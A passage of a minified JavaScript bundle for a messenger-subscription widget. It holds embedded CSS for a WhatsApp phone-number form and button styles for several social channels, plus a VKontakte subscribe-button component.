23.989 11.8484 23.988 11.8464C23.987 11.8384 23.984 11.8294 23.982 11.8215C23.981 11.8165 23.98 11.8125 23.978 11.8075C23.977 11.8045 23.977 11.8015 23.976 11.7995C23.976 11.7975 23.975 11.7966 23.975 11.7946C23.973 11.7906 23.971 11.7866 23.97 11.7826C23.968 11.7746 23.965 11.7686 23.962 11.7607C23.961 11.7567 23.959 11.7527 23.957 11.7477C23.953 11.7388 23.949 11.7298 23.944 11.7208C23.941 11.7138 23.938 11.7059 23.934 11.6989C23.932 11.6949 23.929 11.6909 23.926 11.6869C23.923 11.682 23.921 11.677 23.918 11.673C23.908 11.657 23.898 11.6421 23.886 11.6271C23.884 11.6242 23.882 11.6212 23.879 11.6182C23.867 11.6022 23.853 11.5873 23.839 11.5733C23.837 11.5723 23.836 11.5703 23.835 11.5694C23.832 11.5664 23.829 11.5644 23.826 11.5614C23.812 11.5484 23.798 11.5365 23.783 11.5255C23.779 11.5225 23.774 11.5195 23.77 11.5155C23.757 11.5066 23.743 11.4976 23.729 11.4896C23.723 11.4857 23.717 11.4817 23.712 11.4797C23.709 11.4777 2.527 0.0660573 2.527 0.0660573C2.332 -0.0385725 2.093 -0.0176465 1.92 0.119867C1.747 0.256384 1.674 0.482583 1.735 0.69284L3.895 8.16141L0.177 11.5584C0.174 11.5604 0.172 11.5634 0.17 11.5654C0.162 11.5723 0.154 11.5803 0.147 11.5883C0.142 11.5933 0.137 11.5992 0.132 11.6042C0.125 11.6132 0.118 11.6222 0.111 11.6311C0.107 11.6361 0.102 11.6421 0.099 11.6471C0.091 11.657 0.085 11.668 0.079 11.679C0.076 11.6839 0.073 11.6879 0.07 11.6929C0.063 11.7059 0.056 11.7188 0.05 11.7308C0.049 11.7348 0.047 11.7378 0.046 11.7407C0.039 11.7567 0.033 11.7726 0.028 11.7876C0.027 11.7896 0.027 11.7906 0.026 11.7926C0.02 11.8095 0.016 11.8274 0.012 11.8454C0.008 11.8633 0.005 11.8822 0.003 11.9012C0.001 11.9201 0 11.939 0 11.958C0 11.9769 0.001 11.9958 0.003 12.0138C0.005 12.0327 0.008 12.0516 0.012 12.0696C0.016 12.0875 0.021 12.1055 0.026 12.1224C0.027 12.1244 0.027 12.1264 0.028 12.1274C0.033 12.1433 0.039 12.1593 0.046 12.1742C0.047 12.1772 0.049 12.1802 0.05 12.1842C0.056 12.1971 0.063 12.2101 0.07 12.222C0.073 12.227 0.076 12.232 0.079 12.237C0.085 12.247 0.092 12.2579 0.099 12.2679C0.103 12.2739 0.107 12.2788 0.111 12.2838C0.118 12.2928 0.125 12.3018 0.132 12.3107C0.137 12.3167 0.142 12.3217 0.147 12.3267C0.155 12.3346 0.162 12.3426 0.17 12.3496C0.172 12.3526 0.174 12.3546 0.177 12.3566L3.895 15.7535L1.735 23.2221C1.674 23.4334 1.747 23.6596 1.92 23.7961C2.02 23.8748 2.141 23.9157 2.264 23.9157C2.354 23.9157 2.444 23.8937 2.527 23.8489L23.708 12.4373C23.714 12.4343 23.716 12.4333 23.718 12.4323C23.725 12.4283 23.731 12.4243 23.737 12.4203C23.745 12.4154 23.753 12.4114 23.76 12.4064C23.764 12.4044 23.767 12.4014 23.771 12.3984C23.775 12.3954 23.779 12.3924 23.783 12.3895C23.793 12.3815 23.803 12.3745 23.812 12.3655C23.819 12.3606 23.826 12.3546 23.832 12.3486C23.834 12.3466 23.835 12.3456 23.836 12.3446C23.84 12.3406 23.844 12.3366 23.848 12.3317C23.856 12.3247 23.863 12.3157 23.87 12.3077C23.872 12.3067 23.873 12.3048 23.874 12.3038C23.876 12.3018 23.877 12.2998 23.879 12.2978C23.881 12.2948 23.883 12.2928 23.885 12.2898C23.89 12.2828 23.896 12.2759 23.901 12.2679C23.905 12.2629 23.908 12.2579 23.912 12.2529C23.915 12.247 23.919 12.242 23.922 12.236C23.925 12.231 23.926 12.228 23.928 12.226C23.931 12.2201 23.935 12.2141 23.938 12.2081C23.942 12.2001 23.946 12.1912 23.95 12.1822C23.954 12.1752 23.957 12.1682 23.96 12.1613C23.963 12.1533 23.966 12.1453 23.969 12.1363C23.969 12.1354 23.97 12.1344 23.97 12.1334C23.971 12.1294 23.973 12.1254 23.975 12.1204C23.976 12.1174 23.976 12.1154 23.977 12.1124C23.978 12.1104 23.978 12.1074 23.979 12.1055C23.98 12.1015 23.981 12.0985 23.982 12.0955C23.982 12.0945 23.982 12.0925 23.983 12.0915C23.984 12.0835 23.987 12.0766 23.989 12.0686C23.989 12.0666 23.989 12.0646 23.99 12.0626C23.991 12.0566 23.991 12.0526 23.992 12.0487C23.992 12.0457 23.993 12.0427 23.993 12.0397C23.994 12.0357 23.995 12.0317 23.995 12.0277ZM3.153 1.64148L20.075 10.7582L4.952 7.86347L3.153 1.64148ZM1.954 12.5011H4.516C4.82 12.5011 5.066 12.2579 5.066 11.958C5.066 11.657 4.82 11.4139 4.516 11.4139H1.954L4.685 8.91973L17.717 11.4139H6.769C6.465 11.4139 6.219 11.657 6.219 11.958C6.219 12.2579 6.465 12.5011 6.769 12.5011H17.717L4.685 14.9952L1.954 12.5011ZM4.952 16.0515L20.075 13.1567L3.153 22.2735L4.952 16.0515Z" fill="white"></path></svg>'},function(t,n,i){var e=i(186);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,"tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter {\n  font-size: 12px;\n  font-family: \"Montserrat\", \"Open Sans\", \"Droid Sans\", Arial, sans-serif; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter * {\n    box-sizing: border-box; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter a,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter label,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter button,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter input {\n    margin: 0;\n    padding: 0;\n    border: none;\n    box-shadow: none;\n    outline: none;\n    font-family: inherit;\n    font-size: inherit;\n    color: inherit;\n    background: transparent; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter button,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter label {\n    cursor: pointer; }\n\ntb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter {\n  /**** All modes ****/\n  /**** Popup mode only ****/\n  /**** Inline mode only ****/\n  /**** Corner-popup mode only ****/\n  /**** Submit-form ****/\n  /**** Submit-form state management ****/ }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__headline {\n    font-weight: 600;\n    line-height: 1.3; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__text-content {\n    margin-bottom: 1.4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__top-img {\n    padding: 20% 0;\n    background-size: cover;\n    background-position: center;\n    background-repeat: no-repeat;\n    border-radius: 4px 4px 0px 0px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__img {\n    display: none;\n    align-items: center;\n    width: 280px;\n    flex-shrink: 0; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__img img {\n      width: 100%; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__main-content {\n    padding: 1.4em 10%;\n    padding-bottom: 4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__description {\n    font-size: 1.3em;\n    line-height: 1.5; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__top-img,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__img {\n    display: none; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__main-content {\n    padding-top: 3em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_popup .tb-nw-wahunter__headline {\n    font-size: 1.9em;\n    margin-bottom: 0.4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline {\n    display: flex; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline .tb-nw-wahunter__submit-form {\n      margin: 0; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline #tb-notification-brand-badge {\n      display: none;\n      font-size: 9px;\n      margin-top: 1.2em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_inline-mode-align_left {\n    justify-content: flex-start; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_inline-mode-align_right {\n    justify-content: flex-end; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_inline-mode-align_center {\n    justify-content: center; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_corner-popup .tb-nw-wahunter__headline {\n    font-size: 1.7em;\n    margin-bottom: 0.4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_corner-popup .tb-nw-wahunter__agreement-text {\n    width: 93%;\n    align-items: flex-start; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form {\n    padding: 0;\n    width: 100%;\n    max-width: 100%;\n    margin: auto; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__phone-input, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button {\n    height: 44px;\n    width: 100%;\n    border-radius: 22px;\n    padding: 0 40px !important; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__phone-input {\n    font-size: 14px;\n    margin-bottom: 12px;\n    background: #f2f2f2;\n    border: 1px solid #e5e5e5;\n    letter-spacing: 1px;\n    color: #333; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__phone-input:invalid {\n      letter-spacing: 0px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button {\n    position: relative;\n    background: #25d366;\n    color: #fff;\n    font-size: 9px;\n    font-weight: bold;\n    letter-spacing: 1px;\n    text-transform: uppercase;\n    transition: background ease 0.25s; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button-icon {\n    position: absolute;\n    right: 13px;\n    top: 0;\n    height: 100%;\n    width: 20px; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button-icon svg {\n      position: absolute;\n      top: 0;\n      left: 0;\n      right: 0;\n      bottom: 0;\n      margin: auto; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form-footer {\n    display: flex;\n    justify-content: space-between;\n    padding: 0 5px;\n    font-size: 12px;\n    margin-top: 10px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement {\n    display: flex; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement input[type='checkbox'] {\n    -webkit-appearance: none;\n    -moz-appearance: none;\n    -o-appearance: none;\n    appearance: none;\n    position: relative;\n    height: 14px;\n    width: 14px;\n    min-width: 14px;\n    min-height: 14px;\n    border: 1px solid #cfcfcf;\n    border-radius: 4px;\n    outline: none;\n    cursor: pointer;\n    margin-top: 2px; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement input[type='checkbox']:checked {\n      background: #25d366;\n      border: none; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement input[type='checkbox']:checked::before {\n      content: '\\2714';\n      display: block;\n      text-align: center;\n      color: #fff;\n      position: absolute;\n      left: 3.5px;\n      top: 2px;\n      font-size: 9px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-text {\n    margin-left: 5px;\n    align-items: center;\n    text-align: left; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-wa-icon {\n    display: inline-block;\n    position: relative;\n    width: 18px;\n    height: 14px;\n    vertical-align: middle; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-wa-icon svg {\n      position: absolute;\n      top: -7px;\n      left: -3px;\n      width: 25px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-personal-data a {\n    color: #0d638f;\n    text-decoration: none; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-personal-data a:hover {\n      text-decoration: underline; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report {\n    display: none;\n    flex-direction: column;\n    align-items: center;\n    line-height: 1.5; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report-emoji {\n    font-size: 40px;\n    margin-bottom: 10px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report-message-container {\n    text-align: center; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report-message {\n    font-size: 18px;\n    font-weight: bold; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__try-again-button {\n    display: none;\n    padding: 0;\n    margin: 0;\n    margin-top: 20px;\n    font-size: 16px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__try-again-button {\n    font-weight: bold;\n    text-decoration: underline; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form:not([data-state='initial']) .tb-nw-wahunter__submit-form-controls {\n    display: none; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form:not([data-state='initial']) .tb-nw-wahunter__state-report {\n    display: flex; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='success'] #tb-notification-brand-badge {\n    display: inline-flex; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__state-report-message, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__state-report-message {\n    font-weight: normal; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__try-again-button, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__try-again-button {\n    display: inline-block; }\n  @media only screen and (min-device-width: 481px) {\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter {\n      font-size: 13px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__phone-input-container {\n        padding: 5px;\n        background: #f2f2f2;\n        border-radius: 22px;\n        display: flex;\n        justify-content: space-between;\n        align-items: center; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__phone-input,\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__submit-button {\n        height: auto;\n        width: auto;\n        flex-grow: 1; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__phone-input {\n        background: transparent;\n        border-radius: 0;\n        padding-left: 15px !important;\n        padding-right: 10px !important;\n        min-width: 150px;\n        margin: 0;\n        border: none; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__submit-button {\n        padding-top: 15px !important;\n        padding-bottom: 15px !important;\n        min-width: 49%; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__submit-form-footer {\n        margin-top: 6px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_popup .tb-nw-wahunter__submit-form, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline .tb-nw-wahunter__submit-form {\n        width: max-content; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_popup .tb-nw-wahunter__submit-form {\n        min-width: 370px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline .tb-nw-wahunter__submit-form {\n        min-width: 420px; } }\n  @media only screen and (min-device-width: 768px) {\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter {\n      font-size: 14px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left {\n        display: flex;\n        justify-content: space-between;\n        align-items: center;\n        text-align: left;\n        padding: 7em 2.5em; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__submit-form, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__submit-form {\n          min-width: unset;\n          width: 100%; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__top-img, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__top-img {\n          display: none; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__img, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__img {\n          display: flex; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__main-content, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__main-content {\n          padding: 0; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__state-report, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__state-report {\n          flex-direction: row; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__state-report-message-container, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__state-report-message-container {\n          text-align: left; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__state-report-emoji, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__state-report-emoji {\n          margin-bottom: 0;\n          margin-right: 10px; }\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__state-report,\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__state-report, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__state-report,\n        tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__state-report {\n          align-items: flex-start; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_top .tb-nw-wahunter__submit-form, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__submit-form {\n        min-width: 420px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_top .tb-nw-wahunter__main-content {\n        padding-bottom: 6em; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_right .tb-nw-wahunter__img {\n        margin-left: 3em;\n        order: 1; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_image-align_left .tb-nw-wahunter__img {\n        margin-right: 3em; } }\n",""])},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(12)),a=d(i(44)),c=d(i(190)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=function(t){function i(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i);var n=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments));return n.useVkApp=n.widget.config.useVkApp,n.landingUrl=n.config.additionalProperties?n.config.additionalProperties.landingUrl:void 0,n.element.setAttribute("type",n.config.type||"widget"),n.buttonContainerId=r.default.create(4).hex,n.config.type===s.default.WIDGET_TYPE_API_CALL?(n.element.setAttribute("authorized",n.channelAPI.authorized),n.element.addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribeViaApi()}),n.set({ready:!0})):n.useVkApp||"square"!==n.config.markUp.style||"gradient"===n.config.markUp.style||n.landingUrl?(n.element.addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()}),n.set({ready:!0})):(n.set({ready:!0}),n.channelAPI.renderVKSubscriptionButton(30,n.buttonContainerId)),n}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"template",get:function(){return this.ready?this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                    <a href="javascript:void(0)">\n                        <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon>\n                        <tb-notification-button__text for="login">'+this.text("vkontakteLogin")+'</tb-notification-button__text>\n                        <tb-notification-button__text for="subscribe">'+this.text("vkontakte")+'</tb-notification-button__text>\n                    </a>\n                    <p class="tb-notification-button__tip">\n                        '+this.text("vkontakteTip")+"\n                    </p>\n                ":"gradient"===this.config.markUp.style?'\n                    <a class="vk-app-link" href="#">\n                        <tb-notification-button__icon>'+a.default+"</tb-notification-button__icon>\n                        <tb-notification-button__text>"+this.text("vkontakte")+"</tb-notification-button__text>\n                    </a>\n                ":"square"!==this.config.markUp.style?'\n                    <a href="#">\n                        <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?a.default:c.default)+"</tb-notification-button__icon>\n                        <tb-notification-button__text>"+this.text("vkontakte")+"</tb-notification-button__text>\n                    </a>\n                ":'\n                    <div class="tb-notification-button__inner">\n                      <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon>\n                      <a id="'+this.buttonContainerId+'">\n                      '+(this.useVkApp||this.landingUrl?this.text("vkontakteExtended"):"")+"\n                      </a>\n                    </div>\n                ":""}}]),i}();t.exports=l},function(t,n,i){var e=i(189);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,'tb-notification-widget {\n  /* new design */\n  /* old design */\n  /* popup */\n  /* old design */\n  /* popup */\n  /* circle icons design */ }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-button a {\n    cursor: pointer !important; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-button__tip {\n    position: absolute;\n    font-size: 10px;\n    text-align: center;\n    margin-top: 19px;\n    left: 0;\n    width: 100%;\n    color: #6f7b8a; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-btn-align-center {\n    text-align: center; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-btn-align-left {\n    text-align: left; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-btn-align-right {\n    text-align: right; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square {\n    /* inline & popup */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button {\n      display: block;\n      width: 100%;\n      margin: 0px 0px 20px;\n      padding: 0px;\n      background-color: transparent;\n      height: 30px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="skype"] .tb-notification-button__inner > a {\n        background-color: #00aff0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="skype"] tb-notification-button__icon > svg path {\n        fill: #00aff0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="facebook"] .tb-notification-button__inner > a {\n        background-color: #3b5998; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="facebook"] tb-notification-button__icon > svg path {\n        fill: #3b5998; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] .tb-notification-button__inner > a {\n        background-color: #4a76a8; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] tb-notification-button__icon > svg path {\n        fill: #4a76a8; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] .tb-notification-button__inner > div {\n        transition: box-shadow 0.4s; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="vk"] .tb-notification-button__inner > div:hover {\n          box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[authorized="true"] tb-notification-button__text[for="login"], tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[authorized="false"] tb-notification-button__text[for="subscribe"] {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="viber"] .tb-notification-button__inner > a {\n        background-color: #574e92; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="tg"] .tb-notification-button__inner > a {\n        background-color: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square 